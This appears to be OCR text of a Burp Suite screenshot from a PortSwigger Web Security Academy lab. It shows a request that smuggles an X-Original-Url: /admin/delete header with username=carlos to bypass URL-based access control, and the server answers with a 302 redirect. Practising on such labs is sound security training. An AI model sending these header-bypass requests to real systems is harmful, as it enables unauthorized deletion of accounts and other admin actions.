 5 × 6 × +
Send Cancel < > Follow redirection Target: https://0adc00df04c4a04b80a98f4600c700aa.we
Request
Pretty Raw Hex \n
1 GET /?username=carlos HTTP/2
2 Host:
0adc00df04c4a04b80a98f4600c700aa.web-security-ac
ademy.net
3 X-Original-Url: /admin/delete
4 Cookie: session=UPOXYhllmseiuDgmJ9Vubfhu1pZq54TZ
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:135.0) Gecko/20100101 Firefox/135.0
6 Accept:
text/html,application/xhtml+xml,application/xml;
q=0.9,*/*;q=0.8
7 Accept-Language: en-US,en;q=0.5
8 Accept-Encoding: gzip, deflate, br
9 Referer:
https://0adc00df04c4a04b80a98f4600c700aa.web-sec
urity-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Priority: u=0, i
16 Te: trailers
17
18
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /admin
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attribut
Request query p
Request body p
Request cookies
Request headers
Response heade